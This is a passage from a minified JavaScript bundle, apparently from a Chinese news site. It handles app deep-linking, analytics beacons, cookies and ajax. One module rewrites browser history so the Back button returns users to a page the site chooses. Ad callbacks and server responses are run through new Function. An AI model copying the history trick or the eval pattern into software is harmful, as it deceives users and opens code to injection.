="http://p2.ifengimg.com/ifengimcp/pic/20190507/21ab0fc3fd400f8e387e_size58_w750_h1334.png"></secton>'),g()}),500),!1;if(p.isIos||p.isIpad){if(t.secretCallUp&&t.gourl)return i.storage.getSession("calluped")?(location.href=t.gourl,!1):(i.storage.setSession("calluped",1),setTimeout((function(){location.href="".concat(m).concat(a,"/call").concat(b,"&gourl=").concat(encodeURIComponent(t.gourl),"&remind=1")}),10),!1);if(t.gourl)return location.href="".concat(m).concat(a,"/call").concat(b,"&gourl=").concat(encodeURIComponent(t.gourl),"&remind=1"),!1;if(p.weixin)return location.href="".concat(m).concat(a,"/call").concat(b,"&remind=1"),!1;if(p.QQ)return(0,l.default)(d+b),location.href="".concat(m).concat(a,"/call").concat(b,"&remind=1"),!1;if(f.indexOf("ucbrowser")>0&&-1===f.indexOf("baidubrowser"))return(0,l.default)(d+b),w=d+b,location.href=u,!1;b.replace("?",""),w="".concat(m).concat(a,"/call").concat(b,"&remind=1"),setTimeout((function(){location.href=w}))}else{if(t.secretCallUp&&t.gourl)return i.storage.getSession("calluped")?(location.href=t.gourl,!1):(i.storage.setSession("calluped",1),location.href=d+b,setTimeout((function(){location.href=t.gourl}),1e3),!1);if(t.gourl)return location.href=d+b,setTimeout((function(){location.href=t.gourl}),1e3),!1;if(p.weixin||p.QQ)return(0,l.default)(d+b),w="".concat(u,"&android_scheme=").concat(encodeURIComponent(d+b)),location.href=w,!1;w=(f.indexOf("ucbrowser")>0||f.indexOf("u;")>0)&&-1===f.indexOf("miuibrowser")&&-1===f.indexOf("vivobrowser")&&-1===f.indexOf("mqqbrowser")?s+d+b:d+b,location.href=w,document.hasFocus()&&y&&setTimeout((function(){location.href=c}),150)}};e.handleCallNewsApp=function(e,t,n,o,a,i,l){var u,c=arguments.length>7&&void 0!==arguments[7]?arguments[7]:{},s=arguments.length>8&&void 0!==arguments[8]?arguments[8]:{},f=["zmt","source","hotspotlist","hotspotnew"].indexOf(t)>=0,p={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354553159819",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=2905",domainApi:"https://api.iclient.ifeng.com/"},m=Object.assign(p,s),h="object"===("undefined"==typeof window?"undefined":(0,r.default)(window))&&null!==(u=window.allData)&&void 0!==u&&u.__nd__?window.allData.__nd__:"ne883dbn.ifeng.com",v="https://".concat(h,"/GetNewsDocs"),g="https://api.iclient.ifeng.com/TopicApiForCmpp",b="https://api.iclient.ifeng.com/api_vampire_article_detail?gv=5.5.5&doc=1",w="https://".concat(h,"/newTopic"),_="doc",x="";"nodata"===e?_="awake":"phvideo"===(_=t)||"video"===_?(_="phvideo",x=n):"vampire"===_?(_="doc",x="".concat(b,"&aid=").concat(n)):"web"===_?x=n:"topic2"===_||"topic"===_?x="".concat(g,"?topicid=").concat(n,"&json=y"):"topic3"===_?x="".concat(w,"?topicid=").concat(n,"&json=y"):"short"===_||"article"===_?(_="doc",x="".concat(v,"?aid=").concat(n)):x="".concat(v,"?aid=").concat(n),y(d({},m),d({type:_,kind:l||"sf_downopen",ref:"hotspotlist"===t?n:encodeURIComponent(decodeURIComponent(location.href)),id:f?n:encodeURIComponent(decodeURIComponent(x)),playState:1,comment:a||"",userId:i||""},c))},e.getScript=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,i.loadScript)(n,{cache:!1,reload:!1});case 2:o&&o();case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),e.getUserid=function(){return i.cookie.get("userid")},e.getSid=function(){return i.cookie.get("sid")}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2577:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17965)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.callUpVideoApp=void 0,t=a(t),o=a(o);var r="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"",i=function(){return{isWeixin:r.match(/MicroMessenger/gi),isQQ:r.match(/QQ\//),isPC:!/iphone|ipod|ipad|android/gi.test(r),isAlipay:r.match(/Alipay/),isWeibo:r.match(/WeiBo/i),isBaidu:r.match(/baidu/gi),isAndroid:r.match(/android/gi),isIos:r.match(/iphone|ipod/gi),isIpad:r.match(/ipad/gi)}},l={commoncall:"ifengVideoPlayer://",wxcall:{ios:"https://api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=[type]&id=[id]&kind=[channel]",android:"[down]&android_scheme=[common]&kind=[channel]"}},u={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"http://api.3g.ifeng.com/ifengvideo_tg34?vt=5"},c=function(e){var t=l.commoncall,n=[];if("{}"!==JSON.stringify(e.scheme)&&(t="".concat(t).concat(e.scheme.type,"/").concat(e.scheme.guid?"".concat(e.scheme.guid,"/"):"").concat(e.scheme.channel),"{}"!==JSON.stringify(e.search))){for(var o in e.search)n.push("".concat(o,"=").concat(e.search[o]));t="".concat(t,"?").concat(n.join("&"))}return console.log(t),t};e.callUpVideoApp=function(e,t){var n=c(e),a=i();if(a.isWeixin||a.isQQ||a.isWeibo||a.isAlipay)if(a.isIos&&!a.isWeixin){n=l.wxcall.ios,t||(n+="&scheme=1"),n=n.replace("[type]",e.scheme.type).replace("[channel]",e.scheme.channel);var r=[];e.scheme.id&&r.push(e.scheme.id),e.scheme.guid&&r.push(e.scheme.guid),e.search&&e.search.vrURL&&r.push(encodeURIComponent("vrURL=".concat(e.search.vrURL))),n=n.replace("[id]",r.join("|||"))}else if(a.isIos&&a.isWeixin);else{var s=n;n=(n=(n=l.wxcall.android).replace("[down]",e.down[0]).replace("[channel]",e.scheme.channel)).replace("[common]",encodeURIComponent(s))}if(a.isWeixin||a.isQQ){var d="ifengVideoPlayer://video/".concat(e.scheme.guid?e.scheme.guid:"","/sf");(0,o.default)(d),location.href=e.down&&e.down[0]||u.download}else location.href=n;if(t&&e.down){var f="";f=a.isWeixin||a.isQQ||a.isWeibo||a.isAlipay?e.down&&e.down[0]||u.download:e.down&&e.down[1]||u.downloadAd,setTimeout((function(){document.hasFocus()&&(location.href=f)}),3e3)}}})?o.apply(t,a):o)||(e.exports=r)},45463:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.classNames=void 0,e.classNames=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")}},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},98233:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.randomString=void 0,e.randomString=function(e){e=e||32;for(var t="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz",n="",o=t.length,a=0;a<e;a++)n+=t.charAt(Math.floor(Math.random()*o));return n}})?n.apply(t,o):n)||(e.exports=a)},856:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.wapactPageCount=e.videoAppPageCount=e.userkeyUtil=e.sharefrom=e.mos=e.h5PageCount=e.cookieUtil=void 0,t=o(t);var a="https://stadig.ifeng.com/appsta.js?datatype=newsappsns",r="http://stadig.ifeng.com/appsta.js?datatype=videoappsns",i="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))?navigator.userAgent:"",l=e.cookieUtil={set:function(e,t,n,o,a,r){var i="".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t));n instanceof Date&&(i="".concat(i,";expires=").concat(n.toGMTString())),o&&(i="".concat(i,";path=").concat(o)),a&&(i="".concat(i,";domain").concat(a)),r&&(i="".concat(i,";secure")),document.cookie=i},get:function(e){var t="".concat(encodeURIComponent(e),"="),n=document.cookie.indexOf(t),o=null;if(n>-1){var a=document.cookie.indexOf(";",n);-1===a&&(a=document.cookie.length),o=document.cookie.substring(n+t.length,a),o=decodeURIComponent(o)}return o}},u=e.mos=function(){return i.match(/iphone|ipod/gi)||i.match(/ipad/gi)?"iphone":i.match(/android/gi)?"android":i.match(/arkweb/gi)?"hmos":"windows"},c=e.userkeyUtil={get:function(e){for(var t=e||32,n="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",o=n.length,a="",r=0;r<t;r++)a+=n.charAt(Math.floor(Math.random()*o));return a},init:function(){if(l.get("userkey"))return l.get("userkey");var e=c.get(15),t=new Date;return t.setTime(t.getTime()+2592e6),l.set("userkey",e,t,"/"),e}},s=e.sharefrom=function(){return i.match(/wxwork/gi)?"qywx":i.match(/MicroMessenger/gi)?"wx":i.match(/QQ\//)?"qq":i.match(/WeiBo/i)?"weibo":"unknown"},d=function(e){return e>9?e:"0".concat(e)},f=function(){var e=new Date,t=e.getFullYear(),n=d(e.getMonth()+1),o=d(e.getDate()),a=d(e.getHours()),r=d(e.getMinutes()),i=d(e.getSeconds()),l="".concat(t,"-").concat(n,"-").concat(o,"+").concat(a,":").concat(r,":").concat(i);return e?l:""},p=function(e,n,o){var a="",r="";if(a="pageinfo"===e?n?"pinfo=".concat(n):"":n?"type=".concat(n):"","object"==(0,t.default)(o)){var i=o,l="pageinfo"===e?":::":"$";if("pageinfo"===e)i.forEach((function(e){r+="".concat(l).concat(e)}));else for(var u in i)r+="".concat(l).concat(u,"=").concat(i[u])}return"".concat(f(),"#").concat(e,"#").concat(a).concat(r)};e.h5PageCount=function(e,t){var n=[];e.forEach((function(e){e&&e.datatype&&(a="https://stadig.ifeng.com/appsta.js?datatype=".concat(e.datatype)),n.push(p(e.behavior,e.type,e.other))}));var o=n.join("@"),r=t||s(),l="".concat(a,"&mos=").concat(u(),"&userkey=").concat(c.init(),"&ua=").concat(encodeURIComponent(i),"&share=").concat(r,"&session=").concat(encodeURIComponent(o)),d=document.createElement("script");d.src=l,d.async="async",document.body.appendChild(d)},e.videoAppPageCount=function(e){var t=[];e.forEach((function(e){t.push(p(e.behavior,e.type,e.other))}));var n=t.join("@"),o="".concat(r,"&mos=").concat(u(),"&userkey=").concat(c.init(),"&ua=").concat(encodeURIComponent(i),"&share=").concat(s(),"&session=").concat(encodeURIComponent(n)),a=document.createElement("script");a.src=o,a.async="async",document.body.appendChild(a)},e.wapactPageCount=function(e){var t="https://stadig.ifeng.com/actsta.js",n="https://stadig0.ifeng.com/actsta.js",o=e.value||"",a=e.uri||encodeURIComponent(location.href)||"",r=e.ref||encodeURIComponent(document.referrer)||"",i=e.uid||l.get("userid")||"",c=e.sid||"",s=(new Date).getTime(),d=e.ci||"",f=e.pt||"",p=e.method||"post",m=u(),h="datatype=wap_act&value=".concat(o,"&uri=").concat(a,"&ref=").concat(r,"&uid=").concat(i,"&sid=").concat(c,"&time=").concat(s,"&ci=").concat(d,"&pt=").concat(f,"&plat=").concat(m),v=document.createElement("script");v.src="".concat(t,"?").concat(h),v.async="async","get"===p&&document.body.appendChild(v),"post"===p&&navigator&&navigator.sendBeacon?navigator.sendBeacon(n,h):document.body.appendChild(v)}})?o.apply(t,a):o)||(e.exports=r)},24320:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleAd=void 0,t=r(t),o=r(o),e.handleAd=function(){var e=(0,o.default)(t.default.mark((function e(n){var o,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=null,e.prev=1,!n.preload){e.next=14;break}r=[],i=0,r="string"==typeof n.preload?[n.preload]:n.preload;case 6:if(!(r.length>i)){e.next=14;break}return l=r[i],console.log("load",l),e.next=11,(0,a.loadScript)(l,{cache:!1,reload:!1});case 11:++i,e.next=6;break;case 14:o=new Function("return ".concat(n.callback))(),e.next=23;break;case 17:e.prev=17,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 23:return e.abrupt("return",o);case 24:case"end":return e.stop()}}),e,null,[[1,17]])})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},24909:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.addBackGuide=void 0,t=o(t);var a=!1;"object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&window.addEventListener("load",(function(){a=!0}));var r=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||!e||document.referrer.includes("ifeng.com")||window.top!==window.self||!e.includes(location.host))return!1;var n=(new Date).getTime(),o=location.href;window.addEventListener("popstate",(function(){(new Date).getTime()-n>200&&location.href.includes(e)&&location.reload()}),!1);try{window.history.replaceState(null,"",e),window.history.pushState("","",o)}catch(a){console.error(a)}};e.addBackGuide=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,t.default)(window))||!e||document.referrer.includes("ifeng.com")||window.top!==window.self)return!1;a?r(e):window.addEventListener("load",(function(){r(e)}),!1)}})?o.apply(t,a):o)||(e.exports=r)},41529:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.newStickFeedDataHandle=void 0;var t=function(e){var t=[];return e.forEach((function(e){var n=[];n.push(e),e.children&&e.children.forEach((function(e){n.push(e)})),n=n.map((function(e,t){return{id:e.id,type:e.type,title:e.title,url:e.url,wwwUrl:e.wwwUrl,stick:e.stick,source:e.source,base62Id:e.base62Id,commentUrl:e.commentUrl,noPrefixKind:e.noPrefixKind,secretCallUp:e.secretCallUp,kind:e.kind,index:t}})),t.push(n)})),t},n=function(e,t,n){return e[Math.floor(Math.random()*t)]};e.newStickFeedDataHandle=function(e){if(!e||0===e.length)return e;var o=t(e),a=[];return o.forEach((function(e,t){var o=[];1===e.length&&(o=e[0]),e.length>1&&(o=n(e,e.length,t)),a.push(o)})),a}})?n.apply(t,o):n)||(e.exports=a)},96403:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.handleTjLink=void 0;var t=function(e,t){var n=t.replace("?","").split("&"),o="";if(n)for(var a=0,r=n.length;a<r;a++){var i=n[a].split("=");e===i[0]&&(o=i[1])}return o},n=function e(t){return t?"A"!==t.tagName?e(t.parentElement):t:null};e.handleTjLink=function(e){if(n(e.target)){for(var o=location.search,a=location.href,r="",i=!1,l=["http://dol.deliver.ifeng.com/"],u=0,c=l.length;u<c;u++)a.indexOf(l[u])>-1&&(i=!0);if(o&&t("ch",o)&&!i){var s=t("ch",o);r=a.indexOf("?")>-1?t("ch",a)?a.replace("ch=".concat(t("ch",a)),"ch=".concat(s)):"".concat(a,"&ch=").concat(s):"".concat(a,"?ch=").concat(s),window.location.href=r,event&&event.preventDefault?event.preventDefault():window.event.returnValue=!1}}}})?n.apply(t,o):n)||(e.exports=a)},33811:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(18660),n(29230),n(856),n(5059),n(24320),n(96403),n(2577),n(44086),n(98233),n(41529),n(24909),n(45463),n(51487)],void 0===(r="function"==typeof(o=function(e,t,n,o,a,r,i,l,u,c,s,d,f,p){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))})),Object.keys(a).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===a[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return a[t]}}))})),Object.keys(r).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===r[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}}))})),Object.keys(i).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===i[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return i[t]}}))})),Object.keys(l).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===l[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return l[t]}}))})),Object.keys(u).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===u[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return u[t]}}))})),Object.keys(c).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===c[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return c[t]}}))})),Object.keys(s).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===s[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return s[t]}}))})),Object.keys(d).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===d[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return d[t]}}))})),Object.keys(f).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===f[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return f[t]}}))})),Object.keys(p).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===p[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return p[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},44086:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.linkedMeVideoApp=void 0,e.linkedMeVideoApp=function(e,t,n){if(!e||!window.linkedme)return console.log("检查是否配置option相关参数以及linkedme包的引入"),!1;var o={params:JSON.stringify(e),type:"live"};try{window.linkedme.link(o,(function(e,o){e||!o.url?console.log(e,"linkme链接生成失败"):(t&&(t.setAttribute("href",o.url),t.addEventListener("click",(function(){window.linkedme.trigger_deeplink(o.url)}))),n&&n(o.url))}),!1)}catch(a){console.log(a,"linkme链接生成失败")}}})?n.apply(t,o):n)||(e.exports=a)},18660:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.rel=void 0,e.rel=""})?n.apply(t,o):n)||(e.exports=a)},5059:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.transform=void 0,e.transform=function(e){return{MozTransformStyle:e,WebkitTransform:e,OTransform:e,msTransform:e,transform:e}}})?n.apply(t,o):n)||(e.exports=a)},51487:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.wxShareTool=void 0;var t={isShowAppIcon:!1,isWxLaunchReady:!1,isAndroid:function(){return"undefined"!=typeof window&&navigator.userAgent.toLocaleLowerCase().match(/android/)},events:{},on:function(e,t){if("undefined"==typeof window)return!1;this.events[e]=this.events[e]||[],this.events[e].push(t)},off:function(e,t){if("undefined"==typeof window)return!1;if(this.events[e])for(var n=0;n<this.events[e].length;n++)if(this.events[e][n]===t){this.events[e].splice(n,1);break}},emit:function(e,t){if("undefined"==typeof window)return!1;this.events[e]&&this.events[e].forEach((function(e){e.apply(null,t)}))}};e.wxShareTool=t,"undefined"!=typeof window&&(window.wxShareTool=window.wxShareTool?window.wxShareTool:t,e.wxShareTool=window.wxShareTool)})?n.apply(t,o):n)||(e.exports=a)},54671:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t={};for(var n in e)"function"!=typeof e[n]&&(t[n]=e[n]);if(t.originalEvent=e,t.target=e.srcElement||e.target,t.relatedTarget=e.relatedTarget||(e.fromElement===t.target?e.toElement:e.fromElement),t.keyCode=e.keyCode||e.which,t.which=t.keyCode,t.which||void 0===e.button||(t.which=1&e.button?1:2&e.button?3:4&e.button?2:0),/^(?:mouse|contextmenu)|click/.test(e.type)){var o=document.documentElement,a=document.body;t.pageX=e.pageX||e.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=e.pageY||e.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}return t.stopPropagation=function(){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},t.preventDefault=function(){e.preventDefault?e.preventDefault():e.returnValue=!1},t},n=function(e,n,o){if(e.addEventListener)return e.addEventListener(n,o,!1),function(){return e.removeEventListener(n,o)};if(e.attachEvent){var a=function(){var n=t(window.event);return o.bind(e)(n)};return e.attachEvent("on".concat(n),a),function(){return e.detachEvent("on".concat(n),a)}}console.error("elm 只能是 domElement 对象")};e.default=n})?n.apply(t,o):n)||(e.exports=a)},84180:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(77178),n(20972)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=r(t),o=r(o),a=r(a);var i=0;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.data,l=void 0===r?{}:r,u=n.type,c=void 0===u?"get":u,s=n.dataType,d=void 0===s?"json":s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(i++):f,m=n.timeout,h=void 0===m?6e4:m,v=n.async,g=void 0===v||v;return Promise.race([new Promise((function(n,r){var i=(0,a.default)(),u=[];if("object"===(0,t.default)(l)){for(var s=0,f=Object.keys(l);s<f.length;s++){var m=f[s];u.push("".concat(encodeURIComponent(m),"=").concat(encodeURIComponent(l[m])))}var h=[];p&&h.push("_=".concat(p)),e="get"===c.toLocaleLowerCase()?e.includes("?")?"".concat(e,"&").concat([].concat(u,h).join("&")):"".concat(e,"?").concat([].concat(u,h).join("&")):e.includes("?")?"".concat(e,"&").concat(h.join("&")):"".concat(e,"?").concat(h.join("&")),i.open(c,e,g),"post"===c.toLocaleLowerCase()&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(4===i.readyState)if(i.status>=200&&i.status<300||304===i.status)if((0,o.default)(e),"json"===d)try{var a=new Function("return ".concat(i.responseText))();"object"===(0,t.default)(a)?n(a):r(new Error("typeError|json 不是对象|".concat(encodeURIComponent(i.responseText))))}catch(l){r(new Error("typeError|json 解析错误|".concat(encodeURIComponent(i.responseText))))}else n(i.responseText);else r(new Error("requestError|请求失败|".concat(i.status)))},i.send("get"===c.toLocaleLowerCase()?null:u.join("&"))}else r(new Error("typeError|data必须为一个对象"))})),new Promise((function(e,t){setTimeout((function(){t(new Error("timeout|请求超时".concat(h)))}),h)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},30648:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,l=!0,u=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return l=e.done,e},e:function(e){u=!0,i=e},f:function(){try{l||null==o.return||o.return()}finally{if(u)throw i}}}}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(encodeURIComponent(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},r=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(escape(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},i=function(){var e=[];return""!==document.cookie?document.cookie.split(";").map((function(e){var t=e.split("="),n=t.slice(1).join("=");try{n=decodeURIComponent(n)}catch(o){n=unescape(n)}return{name:t[0].trim(),value:n}})):e},l=function(e){var n,o=t(i());try{for(o.s();!(n=o.n()).done;){var a=n.value;if(a.name===e)return a.value}}catch(r){o.e(r)}finally{o.f()}return""},u=function(e,t,n){var o=[],a=new Date;a.setTime(a.getTime()-1e3),o.push("".concat(e,"=")),o.push(t?"; path=".concat(t):""),o.push(n?"; domain=".concat(n):""),o.push(";expires=".concat(a.toGMTString())),document.cookie=o.join("")};e.default={get:l,set:a,setByEscape:r,del:u}})?n.apply(t,o):n)||(e.exports=a)},19585:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){for(var o=this,a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];null!=n&&clearTimeout(n),n=setTimeout((function(){e.apply(o,r),n=null}),t)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},32728:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=function(){function e(){(0,t.default)(this,e),this.events={}}return(0,o.default)(e,[{key:"on",value:function(e,t){var n=this;return this.events[e]||(this.events[e]=[]),this.events[e].push(t),function(){n.off(e,t)}}},{key:"off",value:function(e,t){this.events[e]&&(this.events[e]=void 0===t?[]:this.events[e].filter((function(e){return t!==e})))}},{key:"trigger",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];this.events[e]&&this.events[e].forEach((function(e){return e.apply(void 0,n)}))}}])}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},89628:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(10174),n(97325),n(30648),n(32728),n(54671),n(84180),n(79278),n(43834),n(19585)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Event",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"addEventListener",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"ajax",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"cookie",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"debounce",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"jsonp",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"loadScript",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"restAjax",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"throttle",{enumerable:!0,get:function(){return c.default}}),t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s)})?o.apply(t,a):o)||(e.exports=r)},10174:function(e,t,n){var o,a,r;"undefined"!=typeof 